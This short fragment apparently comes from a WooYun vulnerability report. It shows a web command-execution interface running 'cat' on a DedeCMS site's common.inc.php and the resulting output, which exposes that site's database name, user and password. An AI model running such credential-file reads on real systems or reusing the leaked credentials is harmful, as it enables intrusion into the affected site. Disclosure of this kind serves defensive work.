 命令参数 cat /data/texbrands/data/common.inc.php --命令集合-- 执行
<?php
$cfg_dbhost = 'localhost';
$cfg_dbname = 'texbrands_mysql';
$cfg_dbuser = 'texbrands_mysql';
$cfg_dbpwd = 'texbrands_mysql';
$cfg_dbprefix = 'dede_';
$cfg_db_language = 'utf8';
?>
www.wooyun.org